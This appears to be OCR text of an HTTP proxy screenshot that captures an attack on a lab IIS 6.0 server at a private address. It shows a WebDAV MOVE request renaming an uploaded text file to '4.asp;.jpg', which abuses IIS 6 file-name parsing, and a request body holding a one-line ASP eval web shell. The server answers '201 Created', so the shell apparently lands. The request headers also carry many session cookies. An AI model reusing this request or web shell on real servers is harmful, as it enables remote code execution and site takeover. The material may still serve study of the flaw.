 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.130:8601
Request
Raw Params Headers Hex XML
1 MOVE /3.txt HTTP/1.1
2 Host: 192.168.0.130:8601
3 Destination: /4.asp;.jpg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: UM_distinctid=171450097fd9-0cb6dcf13674b6-3970065f-140000-171450097fe22f;
CNZZDATA1670348=cnzz_eid%3D1526644201-1585995480-%26ntime%3D1587033435;
sitekeyword=
%3Ca+href%3D%27productlist%2Easp%3Fkind%3D0006+%27%3E%B6%F9%CD%AF%B7%FE%CA%CE%C8%C
8%CF%FA%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4820+%27%3
E%CF%C4%C8%D5%B6%AF%B8%D0%CD%F8%C3%E6%B0%F4%C7%F2%C3%B1%3C%2Fa%3E%26nbsp%3B%26nbsp
%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4821+%27%3E%F7%C8%C1%A6%CA%D6%BB%B7%3C%2Fa%3
E%26nbsp%3B; haveshow=1%2C4817%2C4802%2C4924%2C4944%2C4942%2C; bdshare_firstime=
1586782675070; Hm_lvt_b60316de6009d5654de7312f772162be=1588386327; page_iframe_url
=http://192.168.0.130:8152/index.php?lang=cn&pageset=1; iuz5_2132_saltkey=xjok1w6Y
; iuz5_2132_lastvisit=1588640284; iuz5_2132_ulastactivity=
7841PA9yImRx4%2FnZzGqBnCqk7cO6A9DmgzDC5C9a0jj764MdFtaD; iuz5_2132_lastcheckfeed=
1%7C1588644035; iuz5_2132_nofavfid=1; SkQV_2132_saltkey=h1KGMqcC;
SkQV_2132_lastvisit=1588643115; SkQV_2132_ulastactivity=
31aaCzgAeENFAUWiraTwLiaj6es%2Failz4lkg6pqnp96l6kjVGEv1; SkQV_2132_lastcheckfeed=
1%7C1588646752; SkQV_2132_nofavfid=1; akXG_2132_lastvisit=1589624171;
security_session_verify=b53f6e4572fb7d653cc05d0fa63004c4
0 Upgrade-Insecure-Requests: 1
1 If-Modified-Since: Sun, 31 May 2020 01:25:09 GMT
2 Content-Length: 21
3
4 <%eval request("a")%>
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Content-Type: text/xml
4 Location: http://192.168.0.130:8601/4.asp;.jpg
5 Server: Microsoft-IIS/6.0
6 X-Powered-By: ASP.NET
7 Date: Sun, 31 May 2020 02:57:40 GMT
8 Connection: close
9
10